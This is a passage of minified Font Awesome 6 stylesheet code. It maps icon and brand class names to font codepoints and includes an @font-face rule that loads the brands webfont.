}.fa-baht-sign:before{content:"\e0ac"}.fa-corner:before{content:"\e3fe"}.fa-chevron-double-right:before,.fa-chevrons-right:before{content:"\f324"}.fa-book-open:before{content:"\f518"}.fa-book-journal-whills:before,.fa-journal-whills:before{content:"\f66a"}.fa-inhaler:before{content:"\f5f9"}.fa-handcuffs:before{content:"\e4f8"}.fa-snake:before{content:"\f716"}.fa-exclamation-triangle:before,.fa-triangle-exclamation:before,.fa-warning:before{content:"\f071"}.fa-note-medical:before{content:"\e200"}.fa-database:before{content:"\f1c0"}.fa-down-left:before{content:"\e16a"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-face-thinking:before{content:"\e39b"}.fa-turn-down-right:before{content:"\e455"}.fa-bottle-droplet:before{content:"\e4c4"}.fa-mask-face:before{content:"\e1d7"}.fa-hill-rockslide:before{content:"\e508"}.fa-scanner-keyboard:before{content:"\f489"}.fa-circle-o:before{content:"\e119"}.fa-grid-horizontal:before{content:"\e307"}.fa-comment-alt-dollar:before,.fa-message-dollar:before{content:"\f650"}.fa-exchange-alt:before,.fa-right-left:before{content:"\f362"}.fa-columns-3:before{content:"\e361"}.fa-paper-plane:before{content:"\f1d8"}.fa-road-circle-exclamation:before{content:"\e565"}.fa-dungeon:before{content:"\f6d9"}.fa-hand-holding-box:before{content:"\f47b"}.fa-input-text:before{content:"\e1bf"}.fa-window-alt:before,.fa-window-flip:before{content:"\f40f"}.fa-align-right:before{content:"\f038"}.fa-scanner-gun:before,.fa-scanner:before{content:"\f488"}.fa-tire:before{content:"\f631"}.fa-engine:before{content:"\e16e"}.fa-money-bill-1-wave:before,.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-life-ring:before{content:"\f1cd"}.fa-hands:before,.fa-sign-language:before,.fa-signing:before{content:"\f2a7"}.fa-caret-circle-right:before,.fa-circle-caret-right:before{content:"\f330"}.fa-turn-left:before{content:"\e636"}.fa-wheat:before{content:"\f72d"}.fa-file-spreadsheet:before{content:"\f65b"}.fa-audio-description-slash:before{content:"\e0a8"}.fa-bell-ring:before{content:"\e62c"}.fa-calendar-day:before{content:"\f783"}.fa-ladder-water:before,.fa-swimming-pool:before,.fa-water-ladder:before{content:"\f5c5"}.fa-arrows-up-down:before,.fa-arrows-v:before{content:"\f07d"}.fa-chess-pawn-alt:before,.fa-chess-pawn-piece:before{content:"\f444"}.fa-face-grimace:before,.fa-grimace:before{content:"\f57f"}.fa-wheelchair-alt:before,.fa-wheelchair-move:before{content:"\e2ce"}.fa-level-down-alt:before,.fa-turn-down:before{content:"\f3be"}.fa-square-s:before{content:"\e27d"}.fa-barcode-alt:before,.fa-rectangle-barcode:before{content:"\f463"}.fa-person-walking-arrow-right:before{content:"\e552"}.fa-envelope-square:before,.fa-square-envelope:before{content:"\f199"}.fa-dice:before{content:"\f522"}.fa-unicorn:before{content:"\f727"}.fa-bowling-ball:before{content:"\f436"}.fa-pompebled:before{content:"\e43d"}.fa-brain:before{content:"\f5dc"}.fa-watch-smart:before{content:"\e2cc"}.fa-book-user:before{content:"\f7e7"}.fa-sensor-cloud:before,.fa-sensor-smoke:before{content:"\e02c"}.fa-clapperboard-play:before{content:"\e132"}.fa-band-aid:before,.fa-bandage:before{content:"\f462"}.fa-calendar-minus:before{content:"\f272"}.fa-circle-xmark:before,.fa-times-circle:before,.fa-xmark-circle:before{content:"\f057"}.fa-circle-4:before{content:"\e0f1"}.fa-gifts:before{content:"\f79c"}.fa-album-collection:before{content:"\f8a0"}.fa-hotel:before{content:"\f594"}.fa-earth-asia:before,.fa-globe-asia:before{content:"\f57e"}.fa-id-card-alt:before,.fa-id-card-clip:before{content:"\f47f"}.fa-magnifying-glass-plus:before,.fa-search-plus:before{content:"\f00e"}.fa-thumbs-up:before{content:"\f164"}.fa-cloud-showers:before{content:"\f73f"}.fa-user-clock:before{content:"\f4fd"}.fa-onion:before{content:"\e427"}.fa-clock-twelve-thirty:before{content:"\e359"}.fa-arrow-down-to-dotted-line:before{content:"\e095"}.fa-allergies:before,.fa-hand-dots:before{content:"\f461"}.fa-file-invoice:before{content:"\f570"}.fa-window-minimize:before{content:"\f2d1"}.fa-rectangle-wide:before{content:"\f2fc"}.fa-comment-arrow-up:before{content:"\e144"}.fa-garlic:before{content:"\e40e"}.fa-coffee:before,.fa-mug-saucer:before{content:"\f0f4"}.fa-brush:before{content:"\f55d"}.fa-tree-decorated:before{content:"\f7dc"}.fa-mask:before{content:"\f6fa"}.fa-calendar-heart:before{content:"\e0d3"}.fa-magnifying-glass-minus:before,.fa-search-minus:before{content:"\f010"}.fa-flower:before{content:"\f7ff"}.fa-arrow-down-from-arc:before{content:"\e614"}.fa-right-left-large:before{content:"\e5e1"}.fa-ruler-vertical:before{content:"\f548"}.fa-circles-overlap:before{content:"\e600"}.fa-user-alt:before,.fa-user-large:before{content:"\f406"}.fa-starship-freighter:before{content:"\e03a"}.fa-train-tram:before{content:"\e5b4"}.fa-bridge-suspension:before{content:"\e4cd"}.fa-trash-check:before{content:"\e2af"}.fa-user-nurse:before{content:"\f82f"}.fa-boombox:before{content:"\f8a5"}.fa-syringe:before{content:"\f48e"}.fa-cloud-sun:before{content:"\f6c4"}.fa-shield-exclamation:before{content:"\e247"}.fa-stopwatch-20:before{content:"\e06f"}.fa-square-full:before{content:"\f45c"}.fa-grip-dots:before{content:"\e410"}.fa-comment-exclamation:before{content:"\f4af"}.fa-pen-swirl:before{content:"\e214"}.fa-falafel:before{content:"\e40a"}.fa-circle-2:before{content:"\e0ef"}.fa-magnet:before{content:"\f076"}.fa-jar:before{content:"\e516"}.fa-gramophone:before{content:"\f8bd"}.fa-dice-d12:before{content:"\f6ce"}.fa-note-sticky:before,.fa-sticky-note:before{content:"\f249"}.fa-arrow-alt-down:before,.fa-down:before{content:"\f354"}.fa-100:before,.fa-hundred-points:before{content:"\e41c"}.fa-paperclip-vertical:before{content:"\e3c2"}.fa-wind-circle-exclamation:before,.fa-wind-warning:before{content:"\f776"}.fa-location-pin-slash:before,.fa-map-marker-slash:before{content:"\f60c"}.fa-face-sad-sweat:before{content:"\e38a"}.fa-bug-slash:before{content:"\e490"}.fa-cupcake:before{content:"\e402"}.fa-light-switch-off:before{content:"\e018"}.fa-toggle-large-off:before{content:"\e5b0"}.fa-pen-fancy-slash:before{content:"\e210"}.fa-truck-container:before{content:"\f4dc"}.fa-boot:before{content:"\f782"}.fa-arrow-up-from-water-pump:before{content:"\e4b6"}.fa-file-check:before{content:"\f316"}.fa-bone:before{content:"\f5d7"}.fa-cards-blank:before{content:"\e4df"}.fa-circle-3:before{content:"\e0f0"}.fa-bench-tree:before{content:"\e2e7"}.fa-keyboard-brightness-low:before{content:"\e1c1"}.fa-ski-boot-ski:before{content:"\e3cd"}.fa-brain-circuit:before{content:"\e0c6"}.fa-user-injured:before{content:"\f728"}.fa-block-brick-fire:before,.fa-firewall:before{content:"\e3dc"}.fa-face-sad-tear:before,.fa-sad-tear:before{content:"\f5b4"}.fa-plane:before{content:"\f072"}.fa-tent-arrows-down:before{content:"\e581"}.fa-exclamation:before{content:"\21"}.fa-arrows-spin:before{content:"\e4bb"}.fa-face-smile-relaxed:before{content:"\e392"}.fa-comment-times:before,.fa-comment-xmark:before{content:"\f4b5"}.fa-print:before{content:"\f02f"}.fa-try:before,.fa-turkish-lira-sign:before,.fa-turkish-lira:before{content:"\e2bb"}.fa-face-nose-steam:before{content:"\e382"}.fa-circle-waveform-lines:before,.fa-waveform-circle:before{content:"\e12d"}.fa-dollar-sign:before,.fa-dollar:before,.fa-usd:before{content:"\24"}.fa-ferris-wheel:before{content:"\e174"}.fa-computer-speaker:before{content:"\f8b2"}.fa-skull-cow:before{content:"\f8de"}.fa-x:before{content:"\58"}.fa-magnifying-glass-dollar:before,.fa-search-dollar:before{content:"\f688"}.fa-users-cog:before,.fa-users-gear:before{content:"\f509"}.fa-person-military-pointing:before{content:"\e54a"}.fa-bank:before,.fa-building-columns:before,.fa-institution:before,.fa-museum:before,.fa-university:before{content:"\f19c"}.fa-circle-t:before{content:"\e124"}.fa-sack:before{content:"\f81c"}.fa-grid-2:before{content:"\e196"}.fa-camera-cctv:before,.fa-cctv:before{content:"\f8ac"}.fa-umbrella:before{content:"\f0e9"}.fa-trowel:before{content:"\e589"}.fa-horizontal-rule:before{content:"\f86c"}.fa-bed-alt:before,.fa-bed-front:before{content:"\f8f7"}.fa-d:before{content:"\44"}.fa-stapler:before{content:"\e5af"}.fa-masks-theater:before,.fa-theater-masks:before{content:"\f630"}.fa-file-gif:before{content:"\e645"}.fa-kip-sign:before{content:"\e1c4"}.fa-face-woozy:before{content:"\e3a2"}.fa-cloud-question:before{content:"\e492"}.fa-pineapple:before{content:"\e31f"}.fa-hand-point-left:before{content:"\f0a5"}.fa-gallery-thumbnails:before{content:"\e3aa"}.fa-circle-j:before{content:"\e112"}.fa-eyes:before{content:"\e367"}.fa-handshake-alt:before,.fa-handshake-simple:before{content:"\f4c6"}.fa-file-caret-up:before,.fa-page-caret-up:before{content:"\e42a"}.fa-fighter-jet:before,.fa-jet-fighter:before{content:"\f0fb"}.fa-comet:before{content:"\e003"}.fa-share-alt-square:before,.fa-square-share-nodes:before{content:"\f1e1"}.fa-reflect-vertical:before{content:"\e665"}.fa-shield-keyhole:before{content:"\e248"}.fa-file-mp4:before{content:"\e649"}.fa-barcode:before{content:"\f02a"}.fa-bulldozer:before{content:"\e655"}.fa-plus-minus:before{content:"\e43c"}.fa-sliders-v-square:before,.fa-square-sliders-vertical:before{content:"\f3f2"}.fa-video-camera:before,.fa-video:before{content:"\f03d"}.fa-comment-middle-alt:before,.fa-message-middle:before{content:"\e1e1"}.fa-graduation-cap:before,.fa-mortar-board:before{content:"\f19d"}.fa-hand-holding-medical:before{content:"\e05c"}.fa-person-circle-check:before{content:"\e53e"}.fa-square-z:before{content:"\e288"}.fa-comment-alt-text:before,.fa-message-text:before{content:"\e1e6"}.fa-level-up-alt:before,.fa-turn-up:before{content:"\f3bf"}
.fa-sr-only,.fa-sr-only-focusable:not(:focus),.sr-only,.sr-only-focusable:not(:focus){position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}:host,:root{--fa-style-family-brands:"Font Awesome 6 Brands";--fa-font-brands:normal 400 1em/1 "Font Awesome 6 Brands"}@font-face{font-family:"Font Awesome 6 Brands";font-style:normal;font-weight:400;font-display:block;src:url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-brands-400.woff2) format("woff2"),url(https://site-assets.fontawesome.com/releases/v6.5.1/webfonts/fa-brands-400.ttf) format("truetype")}.fa-brands,.fab{font-weight:400}.fa-monero:before{content:"\f3d0"}.fa-hooli:before{content:"\f427"}.fa-yelp:before{content:"\f1e9"}.fa-cc-visa:before{content:"\f1f0"}.fa-lastfm:before{content:"\f202"}.fa-shopware:before{content:"\f5b5"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-aws:before{content:"\f375"}.fa-redhat:before{content:"\f7bc"}.fa-yoast:before{content:"\f2b1"}.fa-cloudflare:before{content:"\e07d"}.fa-ups:before{content:"\f7e0"}.fa-pixiv:before{content:"\e640"}.fa-wpexplorer:before{content:"\f2de"}.fa-dyalog:before{content:"\f399"}.fa-bity:before{content:"\f37a"}.fa-stackpath:before{content:"\f842"}.fa-buysellads:before{content:"\f20d"}.fa-first-order:before{content:"\f2b0"}.fa-modx:before{content:"\f285"}.fa-guilded:before{content:"\e07e"}.fa-vnv:before{content:"\f40b"}.fa-js-square:before,.fa-square-js:before{content:"\f3b9"}.fa-microsoft:before{content:"\f3ca"}.fa-qq:before{content:"\f1d6"}.fa-orcid:before{content:"\f8d2"}.fa-java:before{content:"\f4e4"}.fa-invision:before{content:"\f7b0"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-centercode:before{content:"\f380"}.fa-glide-g:before{content:"\f2a6"}.fa-drupal:before{content:"\f1a9"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-unity:before{content:"\e049"}.fa-whmcs:before{content:"\f40d"}.fa-rocketchat:before{content:"\f3e8"}.fa-vk:before{content:"\f189"}.fa-untappd:before{content:"\f405"}.fa-mailchimp:before{content:"\f59e"}.fa-css3-alt:before{content:"\f38b"}.fa-reddit-square:before,.fa-square-reddit:before{content:"\f1a2"}.fa-vimeo-v:before{content:"\f27d"}.fa-contao:before{content:"\f26d"}.fa-square-font-awesome:before{content:"\e5ad"}.fa-deskpro:before{content:"\f38f"}.fa-brave:before{content:"\e63c"}.fa-sistrix:before{content:"\f3ee"}.fa-instagram-square:before,.fa-square-instagram:before{content:"\e055"}.fa-battle-net:before{content:"\f835"}.fa-the-red-yeti:before{content:"\f69d"}.fa-hacker-news-square:before,.fa-square-hacker-news:before{content:"\f3af"}.fa-edge:before{content:"\f282"}.fa-threads:before{content:"\e618"}.fa-napster:before{content:"\f3d2"}.fa-snapchat-square:before,.fa-square-snapchat:before{content:"\f2ad"}.fa-google-plus-g:before{content:"\f0d5"}.fa-artstation:before{content:"\f77a"}.fa-markdown:before{content:"\f60f"}.fa-sourcetree:before{content:"\f7d3"}.fa-google-plus:before{content:"\f2b3"}.fa-diaspora:before{content:"\f791"}.fa-foursquare:before{content:"\f180"}.fa-stack-overflow:before{content:"\f16c"}.fa-github-alt:before{content:"\f113"}.fa-phoenix-squadron:before{content:"\f511"}.fa-pagelines:before{content:"\f18c"}.fa-algolia:before{content:"\f36c"}.fa-red-river:before{content:"\f3e3"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-safari:before{content:"\f267"}.fa-google:before{content:"\f1a0"}.fa-font-awesome-alt:before,.fa-square-font-awesome-stroke:before{content:"\f35c"}.fa-atlassian:before{content:"\f77b"}.fa-linkedin-in:before{content:"\f0e1"}.fa-digital-ocean:before{content:"\f391"}.fa-nimblr:before{content:"\f5a8"}.fa-chromecast:before{content:"\f838"}.fa-evernote:before{content:"\f839"}.fa-hacker-news:before{content:"\f1d4"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-adversal:before{content:"\f36a"}.fa-creative-commons:before{content:"\f25e"}.fa-watchman-monitoring:before{content:"\e087"}.fa-fonticons:before{content:"\f280"}.fa-weixin:before{content:"\f1d7"}.fa-shirtsinbulk:before{content:"\f214"}.fa-codepen:before{content:"\f1cb"}.fa-git-alt:before{content:"\f841"}.fa-lyft:before{content:"\f3c3"}.fa-rev:before{content:"\f5b2"}.fa-windows:before{content:"\f17a"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-square-viadeo:before,.fa-viadeo-square:before{content:"\f2aa"}.fa-meetup:before{content:"\f2e0"}.fa-centos:before{content:"\f789"}.fa-adn:before{content:"\f170"}.fa-cloudsmith:before{content:"\f384"}.fa-opensuse:before{content:"\e62b"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-dribbble-square:before,.fa-square-dribbble:before{content:"\f397"}.fa-codiepie:before{content:"\f284"}.fa-node:before{content:"\f419"}.fa-mix:before{content:"\f3cb"}.fa-steam:before{content:"\f1b6"}.fa-cc-apple-pay:before{content:"\f416"}.fa-scribd:before{content:"\f28a"}.fa-debian:before{content:"\e60b"}.fa-openid:before{content:"\f19b"}.fa-instalod:before{content:"\e081"}.fa-expeditedssl:before{content:"\f23e"}.fa-sellcast:before{content:"\f2da"}.fa-square-twitter:before,.fa-twitter-square:before{content:"\f081"}.fa-r-project:before{content:"\f4f7"}.fa-delicious:before{content:"\f1a5"}.fa-freebsd:before{content:"\f3a4"}.fa-vuejs:before{content:"\f41f"}.fa-accusoft:before{content:"\f369"}.fa-ioxhost:before{content:"\f208"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-app-store:before{content:"\f36f"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-itunes-note:before{content:"\f3b5"}.fa-golang:before{content:"\e40f"}.fa-kickstarter:before{content:"\f3bb"}.fa-grav:before{content:"\f2d6"}.fa-weibo:before{content:"\f18a"}.fa-uncharted:before{content:"\e084"}.fa-firstdraft:before{content:"\f3a1"}.fa-square-youtube:before,.fa-youtube-square:before{content:"\f431"}.fa-wikipedia-w:before{content:"\f266"}.fa-rendact:before,.fa-wpressr:before{content:"\f3e4"}.fa-angellist:before{content:"\f209"}.fa-galactic-republic:before{content:"\f50c"}.fa-nfc-directional:before{content:"\e530"}.fa-skype:before{content:"\f17e"}.fa-joget:before{content:"\f3b7"}.fa-fedora:before{content:"\f798"}.fa-stripe-s:before{content:"\f42a"}.fa-meta:before{content:"\e49b"}.fa-laravel:before{content:"\f3bd"}.fa-hotjar:before{content:"\f3b1"}.fa-bluetooth-b:before{content:"\f294"}.fa-square-letterboxd:before{content:"\e62e"}.fa-sticker-mule:before{content:"\f3f7"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-hips:before{content:"\f452"}.fa-behance:before{content:"\f1b4"}.fa-reddit:before{content:"\f1a1"}.fa-discord:before{content:"\f392"}.fa-chrome:before{content:"\f268"}.fa-app-store-ios:before{content:"\f370"}.fa-cc-discover:before{content:"\f1f2"}.fa-wpbeginner:before{content:"\f297"}.fa-confluence:before{content:"\f78d"}.fa-shoelace:before{content:"\e60c"}.fa-mdb:before{content:"\f8ca"}.fa-dochub:before{content:"\f394"}.fa-accessible-icon:before{content:"\f368"}.fa-ebay:before{content:"\f4f4"}.fa-amazon:before{content:"\f270"}.fa-unsplash:before{content:"\e07c"}.fa-yarn:before{content:"\f7e3"}.fa-square-steam:before,.fa-steam-square:before{content:"\f1b7"}.fa-500px:before{content:"\f26e"}.fa-square-vimeo:before,.fa-vimeo-square:before{content:"\f194"}.fa-asymmetrik:before{content:"\f372"}.fa-font-awesome-flag:before,.fa-font-awesome-logo-full:before,.fa-font-awesome:before{content:"\f2b4"}.fa-gratipay:before{content:"\f184"}.fa-apple:before{content:"\f179"}.fa-hive:before{content:"\e07f"}.fa-gitkraken:before{content:"\f3a6"}.fa-keybase:before{content:"\f4f5"}.fa-apple-pay:before{content:"\f415"}.fa-padlet:before{content:"\e4a0"}.fa-amazon-pay:before{content:"\f42c"}.fa-github-square:before,.fa-square-github:before{content:"\f092"}.fa-stumbleupon:before{content:"\f1a4"}.fa-fedex:before{content:"\f797"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-shopify:before{content:"\e057"}.fa-neos:before{content:"\f612"}.fa-square-threads:before{content:"\e619"}.fa-hackerrank:before{content:"\f5f7"}.fa-researchgate:before{content:"\f4f8"}.fa-swift:before{content:"\f8e1"}.fa-angular:before{content:"\f420"}.fa-speakap:before{content:"\f3f3"}.fa-angrycreative:before{content:"\f36e"}.fa-y-combinator:before{content:"\f23b"}.fa-empire:before{content:"\f1d1"}.fa-envira:before{content:"\f299"}.fa-google-scholar:before{content:"\e63b"}.fa-gitlab-square:before,.fa-square-gitlab:before{content:"\e5ae"}.fa-studiovinari:before{content:"\f3f8"}.fa-pied-piper:before{content:"\f2ae"}.fa-wordpress:before{content:"\f19a"}.fa-product-hunt:before{content:"\f288"}.fa-firefox:before{content:"\f269"}.fa-linode:before{content:"\f2b8"}.fa-goodreads:before{content:"\f3a8"}.fa-odnoklassniki-square:before,.fa-square-odnoklassniki:before{content:"\f264"}.fa-jsfiddle:before{content:"\f1cc"}.fa-sith:before{content:"\f512"}.fa-themeisle:before{content:"\f2b2"}.fa-page4:before{content:"\f3d7"}.fa-hashnode:before{content:"\e499"}.fa-react:before{content:"\f41b"}.fa-cc-paypal:before{content:"\f1f4"}.fa-squarespace:before{content:"\f5be"}.fa-cc-stripe:before{content:"\f1f5"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-bitcoin:before{content:"\f379"}.fa-keycdn:before{content:"\f3ba"}.fa-opera:before{content:"\f26a"}.fa-itch-io:before{content:"\f83a"}.fa-umbraco:before{content:"\f8e8"}.fa-galactic-senate:before{content:"\f50d"}.fa-ubuntu:before{content:"\f7df"}.fa-draft2digital:before{content:"\f396"}.fa-stripe:before{content:"\f429"}.fa-houzz:before{content:"\f27c"}.fa-gg:before{content:"\f260"}.fa-dhl:before{content:"\f790"}.fa-pinterest-square:before,.fa-square-pinterest:before{content:"\f0d3"}.fa-xing:before{content:"\f168"}.fa-blackberry:before{content:"\f37b"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-playstation:before{content:"\f3df"}.fa-quinscape:before{content:"\f459"}.fa-less:before{content:"\f41d"}.fa-blogger-b:before{content:"\f37d"}.fa-opencart:before{content:"\f23d"}.fa-vine:before{content:"\f1ca"}.fa-signal-messenger:before{content:"\e663"}.fa-paypal:before{content:"\f1ed"}.fa-gitlab:before{content:"\f296"}.fa-typo3:before{content:"\f42b"}.fa-reddit-alien:before{content:"\f281"}.fa-yahoo:before{content:"\f19e"}.fa-dailymotion:before{content:"\e052"}.fa-affiliatetheme:before{content:"\f36b"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-bootstrap:before{content:"\f836"}.fa-odnoklassniki:before{content:"\f263"}.fa-nfc-symbol:before{content:"\e531"}.fa-mintbit:before{content:"\e62f"}.fa-ethereum:before{content:"\f42e"}.fa-speaker-deck:before{content:"\f83c"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-patreon:before{content:"\f3d9"}.fa-avianex:before{content:"\f374"}.fa-ello:before{content:"\f5f1"}.fa-gofore:before{content:"\f3a7"}.fa-bimobject:before{content:"\f378"}.fa-brave-reverse:before{content:"\e63d"}.fa-facebook-f:before{content:"\f39e"}.fa-google-plus-square:before,.fa-square-google-plus:before{content:"\f0d4"}.fa-mandalorian:before{content:"\f50f"}.fa-first-order-alt:before{content:"\f50a"}.fa-osi:before{content:"\f41a"}.fa-google-wallet:before{content:"\f1ee"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-periscope:before{content:"\f3da"}.fa-fulcrum:before{content:"\f50b"}.fa-cloudscale:before{content:"\f383"}.fa-forumbee:before{content:"\f211"}.fa-mizuni:before{content:"\f3cc"}.fa-schlix:before{content:"\f3ea"}.fa-square-xing:before,.fa-xing-square:before{content:"\f169"}.fa-bandcamp:before{content:"\f2d5"}.fa-wpforms:before{content:"\f298"}.fa-cloudversify:before{content:"\f385"}.fa-usps:before{content:"\f7e1"}.fa-megaport:before{content:"\f5a3"}.fa-magento:before{content:"\f3c4"}.fa-spotify:before{content:"\f1bc"}.fa-optin-monster:before{content:"\f23c"}.fa-fly:before{content:"\f417"}.fa-aviato:before{content:"\f421"}.fa-itunes:before{content:"\f3b4"}.fa-cuttlefish:before{content:"\f38c"}.fa-blogger:before{content:"\f37c"}.fa-flickr:before{content:"\f16e"}.fa-viber:before{content:"\f409"}.fa-soundcloud:before{content:"\f1be"}.fa-digg:before{content:"\f1a6"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-letterboxd:before{content:"\e62d"}.fa-symfony:before{content:"\f83d"}.fa-maxcdn:before{content:"\f136"}.fa-etsy:before{content:"\f2d7"}.fa-facebook-messenger:before{content:"\f39f"}.fa-audible:before{content:"\f373"}.fa-think-peaks:before{content:"\f731"}.fa-bilibili:before{content:"\e3d9"}.fa-erlang:before{content:"\f39d"}.fa-x-twitter:before{content:"\e61b"}.fa-cotton-bureau:before{content:"\f89e"}.fa-dashcube:before{content:"\f210"}.fa-42-group:before,.fa-innosoft:before{content:"\e080"}.fa-stack-exchange:before{content:"\f18d"}.fa-elementor:before{content:"\f430"}.fa-pied-piper-square:before,.fa-square-pied-piper:before{content:"\e01e"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-palfed:before{content:"\f3d8"}.fa-superpowers:before{content:"\f2dd"}.fa-resolving:before{content:"\f3e7"}.fa-xbox:before{content:"\f412"}.fa-searchengin:before{content:"\f3eb"}.fa-tiktok:before{content:"\e07b"}.fa-facebook-square:before,.fa-square-facebook:before{content:"\f082"}.fa-renren:before{content:"\f18b"}.fa-linux:before{content:"\f17c"}.fa-glide:before{content:"\f2a5"}.fa-linkedin:before{content:"\f08c"}.fa-hubspot:before{content:"\f3b2"}.fa-deploydog:before{content:"\f38e"}.fa-twitch:before{content:"\f1e8"}.fa-ravelry:before{content:"\f2d9"}.fa-mixer:before{content:"\e056"}.fa-lastfm-square:before,.fa-square-lastfm:before{content:"\f203"}.fa-vimeo:before{content:"\f40a"}.fa-mendeley:before{content:"\f7b3"}.fa-uniregistry:before{content:"\f404"}.fa-figma:before{content:"\f799"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-dropbox:before{content:"\f16b"}.fa-instagram:before{content:"\f16d"}.fa-cmplid:before{content:"\e360"}.fa-upwork:before{content:"\e641"}.fa-facebook:before{content:"\f09a"}.fa-gripfire:before{content:"\f3ac"}.fa-jedi-order:before{content:"\f50e"}.fa-uikit:before{content:"\f403"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-phabricator:before{content:"\f3db"}.fa-ussunnah:before{content:"\f407"}.fa-earlybirds:before{content:"\f39a"}.fa-trade-federation:before{content:"\f513"}.fa-autoprefixer:before{content:"\f41c"}.fa-whatsapp:before{content:"\f232"}.fa-slideshare:before{content:"\f1e7"}.fa-google-play:before{content:"\f3ab"}.fa-viadeo:before{content:"\f2a9"}.fa-line:before{content:"\f3c0"}.fa-google-drive:before{content:"\f3aa"}.fa-servicestack:before{content:"\f3ec"}.fa-simplybuilt:before{content:"\f215"}.fa-bitbucket:before{content:"\f171"}.fa-imdb:before{content:"\f2d8"}.fa-deezer:before{content:"\e077"}.fa-raspberry-pi:before{content:"\f7bb"}.fa-jira:before{content:"\f7b1"}.fa-docker:before{content:"\f395"}.fa-screenpal:before{content:"\e570"}.fa-bluetooth:before{content:"\f293"}.fa-gitter:before{content:"\f426"}.fa-d-and-d:before{content:"\f38d"}.fa-microblog:before{content:"\e01a"}.fa-cc-diners-club:before{content:"\f24c"}.fa-gg-circle:before{content:"\f261"}.fa-pied-piper-hat:before{content:"\f4e5"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-yandex:before{content:"\f413"}.fa-readme:before{content:"\f4d5"}.fa-html5:before{content:"\f13b"}.fa-sellsy:before{content:"\f213"}.fa-sass:before{content:"\f41e"}.fa-wirsindhandwerk:before,.fa-wsh:before{content:"\e2d0"}.fa-buromobelexperte:before{content:"\f37f"}.fa-salesforce:before{content:"\f83b"}.fa-octopus-deploy:before{content:"\e082"}.fa-medapps:before{content:"\f3c6"}.fa-ns8:before{content:"\f3d5"}.fa-pinterest-p:before{content:"\f231"}.fa-apper:before{content:"\f371"}.fa-fort-awesome:before{content:"\f286"}.fa-waze:before{content:"\f83f"}.fa-cc-jcb:before{content:"\f24b"}.fa-snapchat-ghost:before,.fa-snapchat:before{content:"\f2ab"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-rust:before{content:"\e07a"}.fa-wix:before{content:"\f5cf"}.fa-behance-square:before,.fa-square-behance:before{content:"\f1b5"}.fa-supple:before{content:"\f3f9"}.fa-webflow:before{content:"\e65c"}.fa-rebel:before{content:"\f1d0"}.fa-css3:before{content:"\f13c"}.fa-staylinked:before{content:"\f3f5"}.fa-kaggle:before{content:"\f5fa"}.fa-space-awesome:before{content:"\e5ac"}.fa-deviantart:before{content:"\f1bd"}.fa-cpanel:before{content:"\f388"}.fa-goodreads-g:before{content:"\f3a9"}.fa-git-square:before,.fa-square-git:before{content:"\f1d2"}.fa-square-tumblr:before,.fa-tumblr-square:before{content:"\f174"}.fa-trello:before{content:"\f181"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-get-pocket:before{content:"\f265"}.fa-perbyte:before{content:"\e083"}.fa-grunt:before{content:"\f3ad"}.fa-weebly:before{content:"\f5cc"}.fa-connectdevelop:before{content:"\f20e"}.fa-leanpub:before{content:"\f212"}.fa-black-tie:before{content:"\f27e"}.fa-themeco:before{content:"\f5c6"}.fa-python:before{content:"\f3e2"}.fa-android:before{content:"\f17b"}.fa-bots:before{content:"\e340"}.fa-free-code-camp:before{content:"\f2c5"}.fa-hornbill:before{content:"\f592"}.fa-js:before{content:"\f3b8"}.fa-ideal:before{content:"\e013"}.fa-git:before{content:"\f1d3"}.fa-dev:before{content:"\f6cc"}.fa-sketch:before{content:"\f7c6"}.fa-yandex-international:before{content:"\f414"}.fa-cc-amex:before{content:"\f1f3"}.fa-uber:before{content:"\f402"}.fa-github:before{content:"\f09b"}.fa-php:before{content:"\f457"}.fa-alipay:before{content:"\f642"}.fa-youtube:before{content:"\f167"}.fa-skyatlas:before{content:"\f216"}.fa-firefox-browser:before{content:"\e007"}.fa-replyd:before{content:"\f3e6"}.fa-suse:before{content:"\f7d6"}.fa-jenkins:before{content:"\f3b6"}.fa-twitter:before{content:"\f099"}.fa-rockrms:before{content:"\f3e9"}.fa-pinterest:before{content:"\f0d2"}.fa-buffer:before{content:"\f837"}.fa-npm:before{content:"\f3d4"}.fa-yammer:before{content:"\f840"}.fa-btc:before{content:"\f15a"}.fa-dribbble:before{content:"\f17d"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-internet-explorer:before{content:"\f26b"}.fa-stubber:before{content:"\e5c7"}.fa-telegram-plane:before,.fa-telegram:before{content:"\f2c6"}.fa-old-republic:before{content:"\f510"}.fa-odysee:before{content:"\e5c6"}.fa-square-whatsapp:before,.fa-whatsapp-square:before{content:"\f40c"}.fa-node-js:before{content:"\f3d3"}.fa-edge-legacy:before{content:"\e078"}.fa-slack-hash:before,.fa-slack:before{content:"\f198"}.fa-medrt:before{content:"\f3c8"}.fa-usb:before{content:"\f287"}.fa-tumblr:before{content:"\f173"}.fa-vaadin:before{content:"\f408"}.fa-quora:before{content:"\f2c4"}.fa-square-x-twitter:before{content:"\e61a"}.fa-reacteurope:before{content:"\f75d"}.fa-medium-m